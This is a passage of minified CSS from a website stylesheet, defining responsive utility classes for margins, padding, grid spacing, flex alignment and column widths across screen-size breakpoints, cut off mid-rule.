_xs-ml-sm{margin-left:.3125rem}._xs-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._xs-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._xs-m-ms{margin:.625rem}._xs-mt-ms{margin-top:.625rem}._xs-mr-ms{margin-right:.625rem}._xs-mb-ms{margin-bottom:.625rem}._xs-ml-ms{margin-left:.625rem}._xs-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._xs-mlr-ms{margin-left:.625rem;margin-right:.625rem}._xs-m-md{margin:.9375rem}._xs-mt-md{margin-top:.9375rem}._xs-mr-md{margin-right:.9375rem}._xs-mb-md{margin-bottom:.9375rem}._xs-ml-md{margin-left:.9375rem}._xs-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._xs-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._xs-m-def{margin:1.25rem}._xs-mt-def{margin-top:1.25rem}._xs-mr-def{margin-right:1.25rem}._xs-mb-def{margin-bottom:1.25rem}._xs-ml-def{margin-left:1.25rem}._xs-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._xs-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._xs-m-lg{margin:1.5625rem}._xs-mt-lg{margin-top:1.5625rem}._xs-mr-lg{margin-right:1.5625rem}._xs-mb-lg{margin-bottom:1.5625rem}._xs-ml-lg{margin-left:1.5625rem}._xs-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._xs-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._xs-m-xl{margin:1.875rem}._xs-mt-xl{margin-top:1.875rem}._xs-mr-xl{margin-right:1.875rem}._xs-mb-xl{margin-bottom:1.875rem}._xs-ml-xl{margin-left:1.875rem}._xs-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._xs-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._xs-m-mg{margin:2.5rem}._xs-mt-mg{margin-top:2.5rem}._xs-mr-mg{margin-right:2.5rem}._xs-mb-mg{margin-bottom:2.5rem}._xs-ml-mg{margin-left:2.5rem}._xs-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._xs-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._xs-m-db{margin:5rem}._xs-mt-db{margin-top:5rem}._xs-mr-db{margin-right:5rem}._xs-mb-db{margin-bottom:5rem}._xs-ml-db{margin-left:5rem}._xs-mtb-db{margin-top:5rem;margin-bottom:5rem}._xs-mlr-db{margin-left:5rem;margin-right:5rem}._xs-p-none{padding:0}._xs-pt-none{padding-top:0}._xs-pr-none{padding-right:0}._xs-pb-none{padding-bottom:0}._xs-pl-none{padding-left:0}._xs-ptb-none{padding-top:0;padding-bottom:0}._xs-plr-none{padding-left:0;padding-right:0}._xs-p-sm{padding:.3125rem}._xs-pt-sm{padding-top:.3125rem}._xs-pr-sm{padding-right:.3125rem}._xs-pb-sm{padding-bottom:.3125rem}._xs-pl-sm{padding-left:.3125rem}._xs-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._xs-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._xs-p-ms{padding:.625rem}._xs-pt-ms{padding-top:.625rem}._xs-pr-ms{padding-right:.625rem}._xs-pb-ms{padding-bottom:.625rem}._xs-pl-ms{padding-left:.625rem}._xs-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._xs-plr-ms{padding-left:.625rem;padding-right:.625rem}._xs-p-md{padding:.9375rem}._xs-pt-md{padding-top:.9375rem}._xs-pr-md{padding-right:.9375rem}._xs-pb-md{padding-bottom:.9375rem}._xs-pl-md{padding-left:.9375rem}._xs-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._xs-plr-md{padding-left:.9375rem;padding-right:.9375rem}._xs-p-def{padding:1.25rem}._xs-pt-def{padding-top:1.25rem}._xs-pr-def{padding-right:1.25rem}._xs-pb-def{padding-bottom:1.25rem}._xs-pl-def{padding-left:1.25rem}._xs-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._xs-plr-def{padding-left:1.25rem;padding-right:1.25rem}._xs-p-lg{padding:1.5625rem}._xs-pt-lg{padding-top:1.5625rem}._xs-pr-lg{padding-right:1.5625rem}._xs-pb-lg{padding-bottom:1.5625rem}._xs-pl-lg{padding-left:1.5625rem}._xs-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._xs-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._xs-p-xl{padding:1.875rem}._xs-pt-xl{padding-top:1.875rem}._xs-pr-xl{padding-right:1.875rem}._xs-pb-xl{padding-bottom:1.875rem}._xs-pl-xl{padding-left:1.875rem}._xs-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._xs-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._xs-p-mg{padding:2.5rem}._xs-pt-mg{padding-top:2.5rem}._xs-pr-mg{padding-right:2.5rem}._xs-pb-mg{padding-bottom:2.5rem}._xs-pl-mg{padding-left:2.5rem}._xs-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._xs-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._xs-p-db{padding:5rem}._xs-pt-db{padding-top:5rem}._xs-pr-db{padding-right:5rem}._xs-pb-db{padding-bottom:5rem}._xs-pl-db{padding-left:5rem}._xs-ptb-db{padding-top:5rem;padding-bottom:5rem}._xs-plr-db{padding-left:5rem;padding-right:5rem}._xs-text-left{text-align:left}._xs-text-right{text-align:right}._xs-text-center{text-align:center}._xs-ellipsis{max-width:100%}._xs-ellipsis,._xs-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._xs-hide{display:none!important}}@media only screen and (min-width:481px){.grid--sm-hspaces-none{margin-left:0;margin-right:0}.grid--sm-hspaces-none>*{padding-left:0;padding-right:0}.grid--sm-vspaces-none{margin-top:0;margin-bottom:0}.grid--sm-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--sm-spaces-none{margin:0}.grid--sm-spaces-none>*{padding:0}.grid--sm-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--sm-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--sm-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--sm-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--sm-spaces-sm{margin:-.15625rem}.grid--sm-spaces-sm>*{padding:.15625rem}.grid--sm-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--sm-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--sm-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--sm-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--sm-spaces-ms{margin:-.3125rem}.grid--sm-spaces-ms>*{padding:.3125rem}.grid--sm-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--sm-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--sm-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--sm-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--sm-spaces-md{margin:-.46875rem}.grid--sm-spaces-md>*{padding:.46875rem}.grid--sm-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--sm-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--sm-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--sm-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--sm-spaces-def{margin:-.625rem}.grid--sm-spaces-def>*{padding:.625rem}.grid--sm-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--sm-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--sm-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--sm-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--sm-spaces-lg{margin:-.78125rem}.grid--sm-spaces-lg>*{padding:.78125rem}.grid--sm-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--sm-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--sm-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--sm-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--sm-spaces-xl{margin:-.9375rem}.grid--sm-spaces-xl>*{padding:.9375rem}.grid--sm-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--sm-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--sm-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--sm-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--sm-spaces-mg{margin:-1.25rem}.grid--sm-spaces-mg>*{padding:1.25rem}.grid--sm-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--sm-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--sm-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--sm-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--sm-spaces-db{margin:-2.5rem}.grid--sm-spaces-db>*{padding:2.5rem}.grid--sm-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--sm-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--sm-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--sm-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--sm-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--sm-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--sm-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--sm-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--sm-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--sm-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--sm-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--sm-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--sm-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--sm-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--sm-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--sm-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--sm-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--sm-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--sm-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--sm-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--sm-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._sm-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._sm-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._sm-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._sm-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._sm-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._sm-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._sm-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._sm-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._sm-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._sm-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._sm-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._sm-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._sm-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._sm-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._sm-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._sm-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._sm-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._sm-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._sm-self-center{-ms-flex-item-align:center!important;align-self:center!important}._sm-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._sm-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._sm-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._sm-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._sm-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._sm-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._sm-flex-row,._sm-flex-row-reverse{-webkit-box-orient:horizontal!important}._sm-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._sm-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._sm-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._sm-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._sm-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._sm-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._sm-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._sm-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._sm-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._sm-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._sm-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._sm-m-auto{margin:auto}._sm-mt-auto{margin-top:auto}._sm-mr-auto{margin-right:auto}._sm-mb-auto{margin-bottom:auto}._sm-ml-auto{margin-left:auto}._sm-mtb-auto{margin-top:auto;margin-bottom:auto}._sm-mlr-auto{margin-left:auto;margin-right:auto}._sm-m-none{margin:0}._sm-mt-none{margin-top:0}._sm-mr-none{margin-right:0}._sm-mb-none{margin-bottom:0}._sm-ml-none{margin-left:0}._sm-mtb-none{margin-top:0;margin-bottom:0}._sm-mlr-none{margin-left:0;margin-right:0}._sm-m-sm{margin:.3125rem}._sm-mt-sm{margin-top:.3125rem}._sm-mr-sm{margin-right:.3125rem}._sm-mb-sm{margin-bottom:.3125rem}._sm-ml-sm{margin-left:.3125rem}._sm-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._sm-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._sm-m-ms{margin:.625rem}._sm-mt-ms{margin-top:.625rem}._sm-mr-ms{margin-right:.625rem}._sm-mb-ms{margin-bottom:.625rem}._sm-ml-ms{margin-left:.625rem}._sm-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._sm-mlr-ms{margin-left:.625rem;margin-right:.625rem}._sm-m-md{margin:.9375rem}._sm-mt-md{margin-top:.9375rem}._sm-mr-md{margin-right:.9375rem}._sm-mb-md{margin-bottom:.9375rem}._sm-ml-md{margin-left:.9375rem}._sm-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._sm-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._sm-m-def{margin:1.25rem}._sm-mt-def{margin-top:1.25rem}._sm-mr-def{margin-right:1.25rem}._sm-mb-def{margin-bottom:1.25rem}._sm-ml-def{margin-left:1.25rem}._sm-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._sm-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._sm-m-lg{margin:1.5625rem}._sm-mt-lg{margin-top:1.5625rem}._sm-mr-lg{margin-right:1.5625rem}._sm-mb-lg{margin-bottom:1.5625rem}._sm-ml-lg{margin-left:1.5625rem}._sm-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._sm-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._sm-m-xl{margin:1.875rem}._sm-mt-xl{margin-top:1.875rem}._sm-mr-xl{margin-right:1.875rem}._sm-mb-xl{margin-bottom:1.875rem}._sm-ml-xl{margin-left:1.875rem}._sm-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._sm-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._sm-m-mg{margin:2.5rem}._sm-mt-mg{margin-top:2.5rem}._sm-mr-mg{margin-right:2.5rem}._sm-mb-mg{margin-bottom:2.5rem}._sm-ml-mg{margin-left:2.5rem}._sm-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._sm-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._sm-m-db{margin:5rem}._sm-mt-db{margin-top:5rem}._sm-mr-db{margin-right:5rem}._sm-mb-db{margin-bottom:5rem}._sm-ml-db{margin-left:5rem}._sm-mtb-db{margin-top:5rem;margin-bottom:5rem}._sm-mlr-db{margin-left:5rem;margin-right:5rem}._sm-p-none{padding:0}._sm-pt-none{padding-top:0}._sm-pr-none{padding-right:0}._sm-pb-none{padding-bottom:0}._sm-pl-none{padding-left:0}._sm-ptb-none{padding-top:0;padding-bottom:0}._sm-plr-none{padding-left:0;padding-right:0}._sm-p-sm{padding:.3125rem}._sm-pt-sm{padding-top:.3125rem}._sm-pr-sm{padding-right:.3125rem}._sm-pb-sm{padding-bottom:.3125rem}._sm-pl-sm{padding-left:.3125rem}._sm-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._sm-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._sm-p-ms{padding:.625rem}._sm-pt-ms{padding-top:.625rem}._sm-pr-ms{padding-right:.625rem}._sm-pb-ms{padding-bottom:.625rem}._sm-pl-ms{padding-left:.625rem}._sm-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._sm-plr-ms{padding-left:.625rem;padding-right:.625rem}._sm-p-md{padding:.9375rem}._sm-pt-md{padding-top:.9375rem}._sm-pr-md{padding-right:.9375rem}._sm-pb-md{padding-bottom:.9375rem}._sm-pl-md{padding-left:.9375rem}._sm-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._sm-plr-md{padding-left:.9375rem;padding-right:.9375rem}._sm-p-def{padding:1.25rem}._sm-pt-def{padding-top:1.25rem}._sm-pr-def{padding-right:1.25rem}._sm-pb-def{padding-bottom:1.25rem}._sm-pl-def{padding-left:1.25rem}._sm-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._sm-plr-def{padding-left:1.25rem;padding-right:1.25rem}._sm-p-lg{padding:1.5625rem}._sm-pt-lg{padding-top:1.5625rem}._sm-pr-lg{padding-right:1.5625rem}._sm-pb-lg{padding-bottom:1.5625rem}._sm-pl-lg{padding-left:1.5625rem}._sm-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._sm-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._sm-p-xl{padding:1.875rem}._sm-pt-xl{padding-top:1.875rem}._sm-pr-xl{padding-right:1.875rem}._sm-pb-xl{padding-bottom:1.875rem}._sm-pl-xl{padding-left:1.875rem}._sm-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._sm-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._sm-p-mg{padding:2.5rem}._sm-pt-mg{padding-top:2.5rem}._sm-pr-mg{padding-right:2.5rem}._sm-pb-mg{padding-bottom:2.5rem}._sm-pl-mg{padding-left:2.5rem}._sm-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._sm-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._sm-p-db{padding:5rem}._sm-pt-db{padding-top:5rem}._sm-pr-db{padding-right:5rem}._sm-pb-db{padding-bottom:5rem}._sm-pl-db{padding-left:5rem}._sm-ptb-db{padding-top:5rem;padding-bottom:5rem}._sm-plr-db{padding-left:5rem;padding-right:5rem}._sm-text-left{text-align:left}._sm-text-right{text-align:right}._sm-text-center{text-align:center}._sm-ellipsis{max-width:100%}._sm-ellipsis,._sm-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._sm-hide{display:none!important}}@media only screen and (min-width:641px){.grid--ms-hspaces-none{margin-left:0;margin-right:0}.grid--ms-hspaces-none>*{padding-left:0;padding-right:0}.grid--ms-vspaces-none{margin-top:0;margin-bottom:0}.grid--ms-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--ms-spaces-none{margin:0}.grid--ms-spaces-none>*{padding:0}.grid--ms-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--ms-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--ms-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--ms-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--ms-spaces-sm{margin:-.15625rem}.grid--ms-spaces-sm>*{padding:.15625rem}.grid--ms-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--ms-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--ms-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--ms-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--ms-spaces-ms{margin:-.3125rem}.grid--ms-spaces-ms>*{padding:.3125rem}.grid--ms-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--ms-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--ms-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--ms-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--ms-spaces-md{margin:-.46875rem}.grid--ms-spaces-md>*{padding:.46875rem}.grid--ms-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--ms-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--ms-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--ms-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--ms-spaces-def{margin:-.625rem}.grid--ms-spaces-def>*{padding:.625rem}.grid--ms-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--ms-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--ms-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--ms-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--ms-spaces-lg{margin:-.78125rem}.grid--ms-spaces-lg>*{padding:.78125rem}.grid--ms-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--ms-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--ms-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--ms-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--ms-spaces-xl{margin:-.9375rem}.grid--ms-spaces-xl>*{padding:.9375rem}.grid--ms-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--ms-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--ms-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--ms-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--ms-spaces-mg{margin:-1.25rem}.grid--ms-spaces-mg>*{padding:1.25rem}.grid--ms-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--ms-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--ms-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--ms-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--ms-spaces-db{margin:-2.5rem}.grid--ms-spaces-db>*{padding:2.5rem}.grid--ms-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--ms-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--ms-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--ms-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--ms-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--ms-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--ms-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--ms-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--ms-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--ms-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--ms-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--ms-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--ms-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--ms-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--ms-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--ms-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--ms-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--ms-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--ms-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--ms-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--ms-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--ms-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--ms-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--ms-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--ms-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._ms-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._ms-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._ms-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._ms-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._ms-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._ms-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._ms-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._ms-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._ms-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._ms-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._ms-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._ms-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._ms-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._ms-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._ms-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._ms-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._ms-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._ms-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._ms-self-end{-ms-flex-item-align:e